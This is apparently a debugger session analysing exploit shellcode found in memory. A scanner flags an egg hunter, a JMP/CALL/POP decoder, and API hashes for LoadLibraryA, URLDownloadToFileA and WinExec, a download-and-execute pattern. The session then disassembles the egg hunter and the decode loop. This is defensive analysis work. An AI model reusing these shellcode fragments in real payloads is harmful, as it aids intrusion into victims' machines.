 Unsafe Egg Hunt @ 0x64ff480
Shellcode JMP2CALL2POP Sequence @ 0x64ff554
ShellCode.DEC_Decryptor_27[ Generic - 0 ] @ 0x64ff557
Shellcode LSD ROR API Hash[  LoadLibraryA - 1 ] @ 0x64ff57b
Shellcode LSD ROR API Hash[  URLDownloadToFileA - 2 ] @ 0x64ff5ab
Shellcode LSD ROR API Hash[  WinExec - 0 ] @ 0x64ff5c1
Shellcode LSD ROR Hash Loop @ 0x64ff674
0:088> u 0x64ff480 L 6
064ff480 83c420 add esp,20h
064ff483 8bf4 mov esi,esp
064ff485 ad lods dword ptr [esi]
064ff486 3d32345042 cmp eax,42503432h
064ff48b 75f8 jne 064ff485
064ff48d ffe6 jmp esi
Egghunt
0:088> s 064ff48b L0xfff 32 34 50 42
064ff550  32 34 50 42 eb 0e 5f 33-c9 66 b9 38 01 fe 0f 47  24PB.._3.f.8...G
0:088> u 064ff550 Lc
064ff550 323450 xor dh,byte ptr [eax+edx*2]
064ff553 42 inc edx
064ff554 eb0e jmp 064ff564
064ff556 5f pop edi
064ff557 33c9 xor ecx,ecx
064ff559 66b93801 mov cx,138h
064ff55d fe0f dec byte ptr [edi]
064ff55f 47 inc edi
064ff560 e2fb loop 064ff55d
064ff562 eb05 jmp 064ff569
064ff564 e8edffffff call 064ff556
064ff569 e901010101 jmp 0750f66f
Decode loop